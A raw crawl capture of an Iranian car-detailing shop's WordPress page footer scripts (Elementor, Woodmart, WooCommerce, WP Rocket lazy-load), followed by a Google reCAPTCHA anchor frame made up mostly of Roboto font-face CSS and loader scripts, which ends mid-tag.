(Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"32760202cd"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0686\u0631\u0628\u06cc \u0632\u062f\u0627\u06cc\u06cc \u0642\u0628\u0644 \u0627\u0632 \u0633\u0631\u0627\u0645\u06cc\u06a9 Archives - \u062f\u06cc\u062a\u06cc\u0644\u06cc\u0646\u06af \u0645\u0627\u0631\u06a9\u062a \u0627\u06cc\u0631\u0627\u0646","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/elements/button.min.js?ver=8.0.6" id="wd-button-element-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=8.0.6" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=8.0.6" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?from=i13_recaptcha&amp;hl=en&amp;ver=1.0" id="i13-woo-captcha-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.detailingmarket.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767879550 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ld0ggd9nclfc
body_size: 49448
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8yNMMQ3s2jpgSIX_u1IjvA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8yNMMQ3s2jpgSIX_u1IjvA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8yNMMQ3s2jpgSIX_u1IjvA">
